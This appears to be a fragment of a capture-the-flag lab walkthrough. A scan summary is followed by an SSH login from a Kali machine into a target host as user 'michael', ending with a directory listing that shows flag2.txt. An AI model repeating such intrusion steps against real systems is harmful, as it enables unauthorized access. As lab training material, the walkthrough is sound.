 [+] Finished: Thu Apr 21 19:39:18 2022
[+] Requests Done: 64
[+] Cached Requests: 4
[+] Data Sent: 12.834 KB
[+] Data Received: 18.459 MB
[+] Memory used: 123.168 MB
[+] Elapsed time: 00:00:02
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be establishe
d.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known host
s.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ pwd
/home/michael
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt html